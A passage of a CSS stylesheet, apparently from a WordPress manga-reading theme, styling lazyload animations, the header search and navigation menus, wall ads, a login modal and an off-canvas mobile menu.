    opacity: 0.3;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeForLazyload {
  0% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
  }
}
img.lazyload,
img.lazyloading {
  height: 0 !important;
  overflow: hidden !important;
  background-color: #f5f5f5;
}
img.lazyloaded {
  padding-top: 0 !important;
  background-color: #f5f5f5;
}
.effect-fade.lazyloaded {
  animation: fadeForLazyload 0.5s linear;
  -webkit-animation: fadeForLazyload 0.5s linear;
}
/*animation for lazyload*/
#pageloader .spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}
#pageloader .spinner .c-pre-loading-logo {
  margin-bottom: 25%;
}
#pageloader .spinner .loader-inner {
  display: inline-block;
}
.wpcf7-form label {
  width: 100%;
}
.wpcf7-form .wpcf7-form-control:not(.wpcf7-submit) {
  background-color: transparent;
  box-shadow: none;
  border: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 5px;
  max-width: 100%;
  margin-top: 5px;
  padding: 8px 15px;
}
.wpcf7-form .wpcf7-form-control:not(.wpcf7-submit):hover {
  background-color: rgba(235, 235, 235, 0.3);
}
.wpcf7-form .wpcf7-validation-errors {
  border-color: #eb3349;
}
/*11.0 - Wall Ads*/
.wall-ads-control {
  position: fixed;
  z-index: 9;
}
.wall-ads-left {
  left: calc((100% - 1220px) / 2 + 40px);
  left: -webkit-calc((100% - 1220px) / 2 + 40px);
  left: -ms-calc((100% - 1220px) / 2 + 40px);
  left: -moz-calc((100% - 1220px) / 2 + 40px);
  transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  top: 210px;
}
.wall-ads-left {
  left: calc((100% - 1182px) / 2);
  left: -webkit-calc((100% - 1182px) / 2);
  left: -ms-calc((100% - 1182px) / 2);
  left: -moz-calc((100% - 1182px) / 2);
}
.wall-ads-right {
  right: calc((100% - 1220px) / 2 + 40px);
  right: -webkit-calc((100% - 1220px) / 2 + 40px);
  right: -ms-calc((100% - 1220px) / 2 + 40px);
  right: -moz-calc((100% - 1220px) / 2 + 40px);
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  top: 210px;
}
.wall-ads-right {
  right: calc((100% - 1182px) / 2);
  right: -webkit-calc((100% - 1182px) / 2);
  right: -ms-calc((100% - 1182px) / 2);
  right: -moz-calc((100% - 1182px) / 2);
}
@media (max-width: 1366px) {
  .wall-ads-left {
    left: calc((100% - 1180px) / 2 + 20px);
    left: -webkit-calc((100% - 1180px) / 2 + 20px);
    left: -ms-calc((100% - 1180px) / 2 + 20px);
    left: -moz-calc((100% - 1180px) / 2 + 20px);
  }
  .wall-ads-right {
    right: calc((100% - 1180px) / 2 + 20px);
    right: -webkit-calc((100% - 1180px) / 2 + 20px);
    right: -ms-calc((100% - 1180px) / 2 + 20px);
    right: -moz-calc((100% - 1180px) / 2 + 20px);
  }
}
@media (max-width: 1199px) {
  .wall-ads-left {
    left: calc((100% - 980px) / 2);
    left: -webkit-calc((100% - 980px) / 2);
    left: -ms-calc((100% - 980px) / 2);
    left: -moz-calc((100% - 980px) / 2);
  }
  .wall-ads-right {
    right: calc((100% - 980px) / 2);
    right: -webkit-calc((100% - 980px) / 2);
    right: -ms-calc((100% - 980px) / 2);
    right: -moz-calc((100% - 980px) / 2);
  }
}
@media (max-width: 1280px) {
  .wall-ads-left,
  .wall-ads-right {
    display: none;
  }
}
/*End - 11.0 - Wall Ads*/
/**
 * :: Header
* -------------------------------------------------- */
.site-header .search-main-menu {
  list-style: none;
  padding: 0;
  position: relative;
  opacity: 0;
  visibility: hidden;
  height: 0;
  transform-origin: top;
  -webkit-transform-origin: top;
  transition: height 0.2s, visibility 0.2s, opacity 0.2s, transform 0s 0.2s;
  -webkit-transition: height 0.2s, visibility 0.2s, opacity 0.2s, -webkit-transform 0s 0.2s;
  -webkit-animation-duration: 0.2s;
  animation-duration: 0.2s;
  top: 100%;
  padding-top: 0;
  margin-bottom: 0;
  z-index: 1;
}
.site-header .search-main-menu li {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}
.site-header .search-main-menu form {
  max-width: 780px;
  margin: auto;
  padding: 0 15px;
  position: relative;
  height: 50px;
  display: inline-block;
  width: 100%;
}
.site-header .search-main-menu form *::-webkit-input-placeholder {
  color: #fff;
}
.site-header .search-main-menu form *:-moz-placeholder {
  /* FF 4-18 */
  color: #fff;
}
.site-header .search-main-menu form *::-moz-placeholder {
  /* FF 19+ */
  color: #fff;
}
.site-header .search-main-menu form *:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
.site-header .search-main-menu form input[type="text"] {
  font-weight: normal;
  color: #fff;
}
.site-header .search-main-menu form i.ion-ios-search-strong {
  color: #333;
}
.site-header .search-main-menu form *::-webkit-input-placeholder {
  color: #666666;
}
.site-header .search-main-menu form *:-moz-placeholder {
  /* FF 4-18 */
  color: #666666;
}
.site-header .search-main-menu form *::-moz-placeholder {
  /* FF 19+ */
  color: #666666;
}
.site-header .search-main-menu form *:-ms-input-placeholder {
  /* IE 10+ */
  color: #666666;
}
.site-header .search-main-menu form input[type="text"] {
  background-color: #ebebeb;
  border: 1px solid #d7d7d7;
  color: #333;
  padding: 13px 115px 13px 15px;
  height: 100%;
  border-radius: 0;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.site-header .search-main-menu form input[type="text"]:hover,
.site-header .search-main-menu form input[type="text"]:active {
  background-color: rgba(235, 235, 235, 0.3);
}
.site-header .search-main-menu form input[type=submit] {
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  background: #eb3349;
  border: none;
  font-weight: 600;
  color: #fff;
  padding: 13px 25px;
  border-radius: 0;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  line-height: 1.5;
}
.site-header .search-main-menu form input[type=submit]:hover {
  background: #0f0f0f;
}
.site-header .search-main-menu.active {
  opacity: 1;
  visibility: visible;
  height: 128px;
}
@media (max-width: 480px) {
  .site-header .search-main-menu.active {
    height: 90px;
  }
}
.site-header .main-navigation {
  position: relative;
  font-size: 0;
}
.site-header .main-navigation .main-navigation_wrap {
  padding: 35px 0;
}
.site-header .main-navigation .main-navigation_wrap > * {
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
}
@media (max-width: 600px) {
  .site-header .main-navigation .main-navigation_wrap {
    padding: 5px 0;
  }
}
.site-header .main-navigation .main-menu {
  padding: 0;
}
.site-header .main-navigation .main-menu ul.main-navbar > li > a {
  font-weight: 600;
  padding: 13px 20px;
}
.site-header .main-navigation .main-menu ul.main-navbar > li > a:before {
  content: "";
  height: 2px;
  width: 0%;
  background: rgba(255, 255, 255, 0.5);
  display: block;
  position: absolute;
  bottom: 6px;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.site-header .main-navigation .main-menu ul.main-navbar > li:hover > a:before {
  width: 50%;
}
.site-header .main-navigation .search-navigation.search-sidebar .widget {
  margin-bottom: 0;
  padding-right: 0;
}
.site-header .main-navigation .search-navigation ul {
  list-style: none;
  padding-left: 0;
}
.site-header .main-navigation .search-navigation .main-menu-search {
  margin-bottom: 0;
}
.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu {
  font-size: 21px;
  width: 35px;
  height: 35px;
  display: inline-block;
  background-color: #fff;
  -webkit-transition: background-color 150s ease;
  -moz-transition: background-color 150s ease;
  -o-transition: background-color 150s ease;
  transition: background-color 150s ease;
  -webkit-transition: color 150ms ease-out;
  -moz-transition: color 150ms ease-out;
  -o-transition: color 150ms ease-out;
  transition: color 150ms ease-out;
  text-align: center;
  border-radius: 50%;
  line-height: 36px;
  color: #eb3349;
}
.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu i:before {
  font-weight: 700;
}
.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu:hover {
  background-color: #000000;
  color: #fff;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu {
  display: none;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form {
  width: 282px;
  position: relative;
}
@media (max-width: 1200px) {
  .site-header .main-navigation .search-navigation .menu-search .search-main-menu form {
    width: 220px;
  }
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type="text"] {
  width: 100%;
  height: 38px;
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 5px;
  padding: 0 45px 0 15px;
  background-color: transparent;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type="text"]:focus {
  outline: none;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form i {
  position: absolute;
  right: 10px;
  top: 4px;
  font-size: 24px;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type=submit] {
  position: absolute;
  top: 5px;
  right: 0;
  font-size: 0;
  background-color: transparent;
  border: none;
  padding: 14px 19px;
  border-left: 1px solid rgba(255, 255, 255, 0.3);
}
.site-header .main-navigation.style-1 {
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
}
.site-header .main-navigation.style-1 .wrap_branding {
  width: 25%;
}
.site-header .main-navigation.style-1 .wrap_branding a img {
  max-width: 232px;
}
@media (max-width: 768px) {
  .site-header .main-navigation.style-1 .wrap_branding {
    width: 40%;
  }
}
@media (max-width: 480px) {
  body.reading-manga .site-header .main-navigation.style-1 .wrap_branding {
    width: 30%;
  }
  body.reading-manga .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{width:30px;height:30px;line-height:30px; font-size:21px;margin-top:3px}
  .site-header .main-navigation.style-1 .c-togle__menu{
	  position: absolute;
    right: 10px;
    top: 50%;
	margin-top: -16px;
  }
}
.site-header .main-navigation.style-1 .main-menu {
  width: 60%;
}
@media (max-width: 600px) {
  .site-header .main-navigation.style-1 .main-menu {
    width: 40%;
  }
}
.site-header .main-navigation.style-1 .search-navigation {
  width: 15%;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap {
  display: table;
  width: 100%;
}
@media (max-width: 1200px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap {
    text-align: right;
  }
}
@media (max-width: 480px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap {
    text-align: center;
  }
  .site-header .main-navigation.style-1 .wrap_branding a img {
	  max-height: 60px;
	}

}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap > * {
  display: table-cell;
  vertical-align: middle;
}
@media (max-width: 1200px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap > * {
    display: inline-block;
  }
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search {
  text-align: right;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu .ion-android-close {
  display: none;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu.search-open .ion-android-close {
  display: block;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu.search-open .ion-ios-search-strong {
  display: none;
}
@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search {
    margin-bottom: 0;
  }
}
@media (max-width: 600px) {
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search {
  text-align: right;
  padding-left: 15px;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search a {
  color: #fff;
  font-weight: 600;
}

@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .search-navigation {
    width: 65%;
  }
}
@media (max-width: 768px) {
  .site-header .main-navigation.style-1 .search-navigation {
    width: 50%;
  }
}

.site-header .main-navigation.style-1 .c-togle__menu {
  text-align: right;
  width: 10%;
  display: none;
}
@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .c-togle__menu {
    display: inline-block;
  }
}
.site-header .c-sub-header-nav {
  background-color: #ffffff;
}
.site-header .c-sub-header-nav.with-border {
  border-bottom: 1px solid #ebebeb;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap {
  font-size: 0;
  padding: 7px 0 6px;
  position: relative;
}
@media (max-width: 480px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search {
    display: none;
  }
  .site-header .main-navigation.style-1 .search-navigation {
    width: 20%;
	position: absolute;
    right: 44px;
    top: 50%;
	margin-top: -18px;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap{padding-top:0;padding-bottom:0}
}
.site-header .c-sub-header-nav .c-sub-nav_wrap:after {
  display: table;
  content: "";
  clear: both;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: middle;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content {
  width: 75%;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list {
  margin: 0 -18px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon {
  display: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu {
  display: block;
  float: left;
  left: 0;
  position: absolute;
  border-radius: 0px;
  z-index: 9999;
  height: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  pointer-events: none;
  padding: 0;
  margin-top: 6px;
  list-style: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu:before {
  content: "";
  background-color: transparent;
  width: 100%;
  height: 20px;
  bottom: 100%;
  display: block;
  position: absolute;
  left: 0;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu {
  top: 100%;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  min-width: 200px;
  margin-top: 19px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu a {
  background-color: #fff;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li {
  border-bottom: 1px solid #e1e1e1;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li:last-child {
  border-bottom: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li:hover > a {
  background-color: #f3f3f3;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu .sub-menu {
  left: 100%;
  top: 0;
  margin-top: 0;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu a {
  padding: 7px 20px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li a {
  font-weight: 600;
  color: #666;
  text-transform: uppercase;
  padding: 13px;
  display: block;
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li a {
    padding: 5px 15px;
  }
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children {
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children > a {
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children > a:after {
  content: "\f357";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 10px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children:hover > .sub-menu,
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active > .sub-menu {
  opacity: 1;
  visibility: visible;
  height: auto;
  z-index: 9999;
  pointer-events: auto;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active > a {
  color: #eb3349;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li:hover > a {
  color: #eb3349;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children {
  position: static;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children > ul.sub-menu {
  background-color: #f3f3f3;
  /* ul first */
  width: 100%;
  left: 0;
  right: 0;
  list-style: none;
  padding: 17px 10px;
  border-bottom: 3px solid #eb3349;
  border-top: 1px solid #ebebeb;
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children > ul.sub-menu > li {
  display: inline-block;
}

.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item {
  text-align: right;
  width: 25%;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal {
  color: #666;
  font-weight: 600;
  display: inline-block;
  padding: 5px 15px;
  border: 2px solid #666;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal {
    margin-top: 5px;
    margin-bottom: 5px;
  }
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal:focus {
  outline: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal:hover {
  cursor: pointer;
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #fff;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item > * {
  display: inline-block;
  vertical-align: middle;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item span {
  margin-right: 10px;
  color: #666;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar {
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar .c-user_avatar-image img {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  border: 2px solid #d7d7d7;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar .c-user_avatar-image .c-user_notify {
  background: #ef3e47;
  color: #fff;
  width: 14px;
  height: 14px;
  border-radius: 7px;
  font-size: 10px;
  text-align: center;
  position: absolute;
  top: -1px;
  right: -1px;
  line-height: 14px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  list-style: none;
  padding: 0;
  background-color: #f3f3f3;
  min-width: 150px;
  max-width: 250px;
  text-align: left;
  top: 100%;
  margin-top: 12px;
  right: 0;
  padding: 10px;
  z-index: 9999;
  border-bottom: 3px solid #eb3349;
  border-top: 1px solid #ebebeb;
  white-space: nowrap;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu:after {
  display: block;
  width: 100%;
  content: "";
  height: 15px;
  background-color: transparent;
  position: absolute;
  top: -15px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a {
  display: block;
  padding: 5px 10px;
  color: #666;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  font-weight: 600;
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a:hover {
  color: #eb3349;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar:hover {
  cursor: pointer;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar:hover .c-user_menu {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item {
    text-align: center;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item span {
    margin: 0 10px;
  }
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item {
    text-align: right;
  }
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item {
    width: 20%;
  }
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item {
    display: none;
  }
}
body.modal-open {
  padding-right: 0 !important;
  width: 100%;
}
body.modal-open .modal {
  padding-right: 0 !important;
}
body.modal-open .modal .modal-dialog {
  background-image: url(images/bg-search.jpg);
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
@media (max-width: 768px) {
  body.modal-open .modal .modal-dialog {
    width: 90%;
    max-width: 400px;
    margin: auto;
  }
}
body.modal-open .modal .modal-content {
  background-color: transparent;
  border: 3px solid #fff;
  border-radius: 0;
}
body.modal-open .modal .modal-content .modal-header,
body.modal-open .modal .modal-content .modal-footer {
  padding: 0;
  border-bottom: none;
}
body.modal-open .modal .modal-content .modal-header .close,
body.modal-open .modal .modal-content .modal-footer .close {
  margin-top: 0;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 9;
  font-size: 35px;
}
body.modal-open .modal .modal-content .modal-header .close:focus,
body.modal-open .modal .modal-content .modal-footer .close:focus {
  outline: none;
}
body.modal-open .modal .modal-content .modal-body .login:not(.message) {
  padding: 0 125px;
}
@media (max-width: 768px) {
  body.modal-open .modal .modal-content .modal-body .login:not(.message) {
    padding: 0 15px;
  }
}
body.modal-open .modal .modal-content .message {
  color: #ff0000;
}
@media (max-width: 768px) {
  body.modal-open .modal .modal-content .modal-body .login {
    padding: 0 15px;
  }
}
body.modal-open .modal .modal-content .modal-body .login h3 {
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
}
body.modal-open .modal .modal-content .modal-body .login .submit {
  float: left;
}
body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit {
  padding: 12px 30px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #fff;
  background-color: #eb3349;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit:hover {
  color: #fff;
  background-color: #0f0f0f;
}
body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit[disabled] {
  background-color: #adadad;
}
body.modal-open .modal .modal-content .modal-body .login label {
  width: 100%;
  max-width: 315px;
  text-align: left;
  color: #333;
  font-weight: 600;
  margin-bottom: 14px;
}
body.modal-open .modal .modal-content .modal-body .login label[for=user_pass] {
  margin-bottom: 20px;
}
body.modal-open .modal .modal-content .modal-body .login label[for="rememberme"] {
  font-weight: normal;
}
@media (max-width: 600px) {
  body.modal-open .modal .modal-content .modal-body .login label {
    margin-bottom: 0;
  }
  body.modal-open .modal .modal-content .modal-body .login label[for=user_pass] {
    margin-bottom: 0;
  }
}
body.modal-open .modal .modal-content .modal-body .login p.nav {
  margin-top: 5px;
}
body.modal-open .modal .modal-content .modal-body .login input[type="text"],
body.modal-open .modal .modal-content .modal-body .login input[type="email"],
body.modal-open .modal .modal-content .modal-body .login input[type="url"],
body.modal-open .modal .modal-content .modal-body .login input[type="password"],
body.modal-open .modal .modal-content .modal-body .login input[type="search"] {
  width: 100%;
  padding: 13px 15px;
  border: 1px solid #e1e1e1;
  border-radius: 5px;
  margin-top: 14px;
  background-color: #ffffff;
  line-height: 14px;
}
body.modal-open .modal .modal-content .modal-body .login input[type="text"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="email"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="url"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="password"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="search"]:focus {
  outline: none;
}
body.modal-open .modal .modal-content .modal-body .login #loginform {
  font-size: 0;
}
body.modal-open .modal .modal-content .modal-body .login #loginform > * {
  font-size: 14px;
}
body.modal-open .modal .modal-content .modal-body .login #loginform:after {
  display: table;
  clear: both;
  content: "";
}
body.modal-open .modal .modal-content .modal-body .login #loginform input[type=checkbox] {
  display: inline-block;
}
body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot,
body.modal-open .modal .modal-content .modal-body .login #loginform .submit {
  display: inline-block;
  width: 50%;
}
@media (max-width: 600px) {
  body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot,
  body.modal-open .modal .modal-content .modal-body .login #loginform .submit {
    width: 100%;
  }
}
body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot {
  float: right;
  margin-top: 10px;
}
@media (max-width: 600px) {
  body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot {
    margin-top: 0;
  }
}
body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot #rememberme {
  display: inline-block;
  margin-top: -1px;
  vertical-align: middle;
  margin-right: 10px;
}
body.modal-open .modal .modal-content .modal-body .login #registerform:after {
  display: table;
  clear: both;
  content: "";
}
body.modal-open .modal .modal-content .modal-body .login #resetform:after {
  display: table;
  clear: both;
  content: "";
}
.off-canvas {
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  position: fixed;
  width: 300px;
  top: 0;
  left: -300px;
  right: auto;
  height: 100%;
  z-index: 10000;
  -webkit-transition: left 0.3s ease-in-out;
  -moz-transition: left 0.3s ease-in-out;
  -o-transition: left 0.3s ease-in-out;
  transition: left 0.3s ease-in-out;
}
.off-canvas .c-user_item {
  text-align: center;
}
.off-canvas .c-user_avatar-image img {
  border-radius: 50%;
  max-width: 80px;
  max-height: 80px;
}
.off-canvas .c-user_name {
  font-size: 14px;
  color: #fff;
  margin-top: 7px;
  display: block;
  font-weight: 500;
}
.off-canvas .c-modal_item {
  text-align: center;
  display: block;
}
.off-canvas .c-modal_item span {
  display: block;
}
.off-canvas .c-modal_item a {
  display: inline-block;
  color: #fff;
  font-weight: 600;
  padding: 5px 20px;
  border: 2px solid #fff;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.off-canvas .c-modal_item a:hover,
.off-canvas .c-modal_item a:active,
.off-canvas .c-modal_item a:focus {
  cursor: pointer;
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #fff;
}
.off-canvas .c-modal_item .c-modal_sign-up {
  margin-top: 10px;
}
@media (max-width: 600px) {
  .off-canvas {
    width: 260px;
    left: -260px;
  }
}
.off-canvas nav.off-menu {
  overflow-y: auto;
  max-height: calc(100vh - 235px);
}
@media (max-width: 782px) {
  .off-canvas nav.off-menu {
    max-height: calc(100vh - 249px);
  }
}
@media (max-width: 782px) {
  .off-canvas nav.off-menu {
    max-height: calc(100vh - 229px);
  }
}
@media (max-width: 600px) {
  .off-canvas nav.off-menu {
    max-height: calc(100vh - 190px);
  }
}
.off-canvas.active {
  left: 0;
}
.off-canvas .close-nav {
  height: 58px;
  width: 100%;
  cursor: pointer;
  position: relative;
  margin-bottom: 5px;
  margin-top: 40px;
  float: none;
  text-align: center;
}
@media (max-width: 768px) {
  .off-canvas .close-nav {
    margin-top: 25px;
    height: 40px;
    margin-bottom: 18px;
  }
}
.off-canvas .close-nav > .menu_icon__close {
  float: none;
  margin: 0 auto;
